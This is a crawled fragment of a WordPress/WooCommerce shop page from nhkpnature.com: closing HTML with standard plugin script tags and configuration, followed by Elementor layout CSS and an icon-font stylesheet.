<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=4.6.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.6.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=1.2.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.6.1" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.6.1" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/themes/diza/js/jquery.mmenu.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12" id="share-link-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/nhkpnature.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9222,"title":"Tips%20on%20how%20to%20Activate%20Avast%20SecureLine%20VPN%20%E2%80%93%20NHKP%20NATURE%20PVT.%20LTD","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nhkpnature.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12" id="elementor-frontend-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/uploads/elementor/css/post-2110.css?ver=1758382799
body_size: 649
content:
.elementor-2110 .elementor-element.elementor-element-285a6c6 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2110 .elementor-element.elementor-element-285a6c6:not(.elementor-motion-effects-element-type-background), .elementor-2110 .elementor-element.elementor-element-285a6c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E9F7B5;}.elementor-2110 .elementor-element.elementor-element-285a6c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 0px 2px 0px;}.elementor-2110 .elementor-element.elementor-element-285a6c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2110 .elementor-element.elementor-element-3145675 .elementor-text-editor{text-align:left;}.elementor-2110 .elementor-element.elementor-element-3145675{color:#0B132B;font-family:"Roboto", Sans-serif;font-size:14px;line-height:26px;}.elementor-2110 .elementor-element.elementor-element-5c883e7 .elementor-text-editor{text-align:left;}.elementor-2110 .elementor-element.elementor-element-5c883e7{color:#0B132B;font-family:"Roboto", Sans-serif;font-size:14px;line-height:26px;}.elementor-2110 .elementor-element.elementor-element-2b86606.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2110 .elementor-element.elementor-element-4954418 .elementor-repeater-item-093e054.elementor-social-icon{background-color:#CB37A5;}.elementor-2110 .elementor-element.elementor-element-4954418{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2110 .elementor-element.elementor-element-4954418 .elementor-widget-container{text-align:center;}.elementor-2110 .elementor-element.elementor-element-4954418 .elementor-social-icon{--icon-padding:0.2em;}.elementor-2110 .elementor-element.elementor-element-2863b00.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2110 .elementor-element.elementor-element-258978b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2110 .elementor-element.elementor-element-258978b{padding:16px 0px 16px 0px;}.elementor-2110 .elementor-element.elementor-element-4c98740 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2110 .elementor-element.elementor-element-d955566{text-align:left;}.elementor-2110 .elementor-element.elementor-element-d0469c9 .elementor-nav-menu{justify-content:center !important;}.elementor-2110 .elementor-element.elementor-element-d0469c9 .elementor-nav-menu--main >ul > li> a{font-size:14px;font-weight:900;text-transform:uppercase;font-style:normal;}.elementor-2110 .elementor-element.elementor-element-d0469c9 .elementor-nav-menu--main .elementor-item{padding:15px 16px 15px 16px;}.elementor-2110 .elementor-element.elementor-element-d0469c9 .elementor-nav-menu--main > .megamenu > li:first-child >.elementor-item{padding-left:0;}.elementor-2110 .elementor-element.elementor-element-1c3eeaa.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-2110 .elementor-element.elementor-element-9daa89b .top-wishlist i{font-size:23px !important;color:#9BC33B;}.elementor-2110 .elementor-element.elementor-element-9daa89b .top-wishlist .count_wishlist{font-size:11px;font-weight:400;left:21px;}.elementor-2110 .elementor-element.elementor-element-9daa89b > .elementor-widget-container{padding:0px 22px 0px 21px;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .cart-dropdown .cart-icon i{font-size:23px !important;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .cart-dropdown .cart-icon{color:#9BC33B;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .cart-icon span.mini-cart-items{font-size:11px;font-weight:400;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .cart-popup.show .dropdown-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E0E6EA;border-radius:0px 0px 5px 5px;top:64px !important;}.elementor-2110 .elementor-element.elementor-element-1a3dde7 .woocs_special_price_code{color:#0B132B;}.elementor-2110 .elementor-element.elementor-element-ef41229{border-style:solid;border-width:1px 0px 1px 0px;border-color:#E0E6EA;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2110 .elementor-element.elementor-element-ef41229 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://nhkpnature.com/wp-content/themes/diza/css/font-tbay-custom.css?ver=1.0.0
body_size: 845
content:
@font-face {
	font-family: "tb-icon";
	src: url('../fonts/tb-icon/tb-icon.eot');
	src: url('../fonts/tb-icon/tb-icon.eot?#iefix') format('eot'),
		url('../fonts/tb-icon/tb-icon.woff2') format('woff2'),
		url('../fonts/tb-icon/tb-icon.woff') format('woff'),
		url('../fonts/tb-icon/tb-icon.ttf') format('truetype'),
		url('../fonts/tb-icon/tb-icon.svg#tb-icon') format('svg');
	font-display: swap;
}

.tb-icon:before {
	font-family: "tb-icon";
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	/* speak: none; only necessary if not using the private unicode range (firstGlyph option) */
	text-decoration: none;
	text-transform: none;
}


.tb-icon-00-star:before {
	content: "\E001";
}

.tb-icon-01-star-bold:before {
	content: "\E002";
}

.tb-icon-02-star-light:before {
	content: "\E003";
}

.tb-icon-account:before {
	content: "\E004";
}

.tb-icon-arrow-bottom:before {
	content: "\E005";
}

.tb-icon-arrow-left:before {
	content: "\E006";
}

.tb-icon-arrow-right:before {
	content: "\E007";
}

.tb-icon-arrow-top:before {
	content: "\E008";
}

.tb-icon-btn-left:before {
	content: "\E009";
}

.tb-icon-btn-right:before {
	content: "\E00A";
}

.tb-icon-bubbles:before {
	content: "\E00B";
}

.tb-icon-bullet:before {
	content: "\E00C";
}

.tb-icon-calendar-31:before {
	content: "\E00D";
}

.tb-icon-cart-empty:before {
	content: "\E00E";
}

.tb-icon-cart-full:before {
	content: "\E00F";
}

.tb-icon-cart-plus:before {
	content: "\E010";
}

.tb-icon-cart:before {
	content: "\E011";
}

.tb-icon-check:before {
	content: "\E012";
}

.tb-icon-chevron-down:before {
	content: "\E013";
}

.tb-icon-chevron-left:before {
	content: "\E014";
}

.tb-icon-chevron-right:before {
	content: "\E015";
}

.tb-icon-chevron-up:before {
	content: "\E016";
}

.tb-icon-clapboard-play:before {
	content: "\E017";
}

.tb-icon-close:before {
	content: "\E018";
}

.tb-icon-cog:before {
	content: "\E019";
}

.tb-icon-compare:before {
	content: "\E01A";
}

.tb-icon-cross:before {
	content: "\E01B";
}

.tb-icon-cross2:before {
	content: "\E01C";
}

.tb-icon-cube:before {
	content: "\E01D";
}

.tb-icon-delivery-man:before {
	content: "\E01E";
}

.tb-icon-document:before {
	content: "\E01F";
}

.tb-icon-down:before {
	content: "\E020";
}

.tb-icon-email:before {
	content: "\E021";
}

.tb-icon-envelope-open:before {
	content: "\E022";
}

.tb-icon-envelope:before {
	content: "\E023";
}

.tb-icon-equalizer:before {
	content: "\E024";
}

.tb-icon-eye:before {
	content: "\E025";
}

.tb-icon-fast-delivery:before {
	content: "\E026";
}

.tb-icon-filter:before {
	content: "\E027";
}

.tb-icon-free-return:before {
	content: "\E028";
}

.tb-icon-glasses:before {
	content: "\E029";
}

.tb-icon-glove:before {
	content: "\E02A";
}

.tb-icon-heart:before {
	content: "\E02B";
}

.tb-icon-history:before {
	content: "\E02C";
}

.tb-icon-home3:before {
	content: "\E02D";
}

.tb-icon-infected:before {
	content: "\E02E";
}

.tb-icon-laboratory-equipment:before {
	content: "\E02F";
}

.tb-icon-list:before {
	content: "\E030";
}

.tb-icon-loading:before {
	content: "\E031";
}

.tb-icon-location-2:before {
	content: "\E032";
}

.tb-icon-location-shop:before {
	content: "\E033";
}

.tb-icon-location:before {
	content: "\E034";
}

.tb-icon-loupe:before {
	content: "\E035";
}

.tb-icon-magnifier:before {
	content: "\E036";
}

.tb-icon-mask:before {
	content: "\E037";
}

.tb-icon-menu:before {
	content: "\E038";
}

.tb-icon-minus-square:before {
	content: "\E039";
}

.tb-icon-minus:before {
	content: "\E03A";
}

.tb-icon-music-note2:before {
	content: "\E03B";
}

.tb-icon-nurse:before {
	content: "\E03C";
}

.tb-icon-pencil3:before {
	content: "\E03D";
}

.tb-icon-pencil4:before {
	content: "\E03E";
}

.tb-icon-picture2:before {
	content: "\E03F";
}

.tb-icon-pictures:before {
	content: "\E040";
}

.tb-icon-play-circle:before {
	content: "\E041";
}

.tb-icon-play:before {
	content: "\E042";
}

.tb-icon-plus-square:before {
	content: "\E043";
}

.tb-icon-plus-sub:before {
	content: "\E044";
}

.tb-icon-plus:before {
	content: "\E045";
}

.tb-icon-pushpin:before {
	content: "\E046";
}

.tb-icon-quality:before {
	content: "\E047";
}

.tb-icon-question-circle:before {
	content: "\E048";
}

.tb-icon-quickview:before {
	content: "\E049";
}

.tb-icon-quote:before {
	content: "\E04A";
}

.tb-icon-redo2:before {
	content: "\E04B";
}

.tb-icon-reply:before {
	content: "\E04C";
}

.tb-icon-search:before {
	content: "\E04D";
}

.tb-icon-shipping-worldwide:before {
	content: "\E04E";
}

.tb-icon-shopping-cart:before {
	content: "\E04F";
}

.tb-icon-square:before {
	content: "\E050";
}

.tb-icon-store-24:before {
	content: "\E051";
}

.tb-icon-store:before {
	content: "\E052";
}

.tb-icon-subheading:before {
	content: "\E053";
}

.tb-icon-support:before {
	content: "\E054";
}

.tb-icon-sync:before {
	content: "\E055";
}

.tb-icon-tab:before {
	content: "\E056";
}

.tb-icon-tag:before {
	content: "\E057";
}

.tb-icon-telephone:before {
	content: "\E058";
}

.tb-icon-text-align-right:before {
	content: "\E059";
}

.tb-icon-trash:before {
	content: "\E05A";
}

.tb-icon-trash2:before {
	content: "\E05B";
}

.tb-icon-upload2:before {
	content: "\E05C";
}

.tb-icon-user:before {
	content: "\E05D";
}

.tb-icon-view-grid:before {
	content: "\E05E";
}

.tb-icon-view-list:before {
	content: "\E05F";
}

.tb-icon-wallet:before {
	content: "\E060";
}

.tb-icon-zoom-in:before {
	content: "\E061";
}
